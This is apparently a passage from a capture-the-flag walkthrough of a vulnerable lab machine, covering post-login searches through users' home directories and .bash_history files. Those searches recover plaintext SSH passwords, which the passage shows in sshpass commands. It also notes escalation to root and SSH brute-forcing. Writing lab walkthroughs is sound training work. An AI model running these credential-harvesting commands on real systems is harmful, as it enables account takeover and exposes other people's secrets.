

History Command Leak


After logging in, start a happy round of searching:
1ls /home/*/ -al
2cat /home/*/.* |grep pass
3cat /home/*/.bash_history | grep -v exit


Two more lucky victims leaked their passwords in plaintext — seriously, never type passwords directly on the command line:
1sshpass -p thisimypassword ssh JKanode@localhost
2sshpass -p JZQuyIN5 peter@localhost

Logging in as JKanode was useless — just cannon fodder.
Log in as Peter and Escalate Directly

This machine has multiple approaches. This is the speed-run method — it might make the machine seem trivial. But the official description says at least two ways to get a shell and at least three ways to get root. So let’s dig in and plug all the holes!
Other Methods
Main references:
https://xz.aliyun.com/news/12473 https://www.freebuf.com/vuls/343731.html https://blog.csdn.net/2403_88668158/article/details/146487087
Ways to Get a Shell

Port 12380 Web
HTTP is useless here — you need HTTPS.
Scanning the web directory reveals useful information.
phpMyAdmin Database Admin Panel

phpMyAdmin is not very useful for those who already obtained the login credentials via SSH brute-force. It’s handy if you don’t have a local DB client like DBeaver and don’t want to use MySQL on the command line.

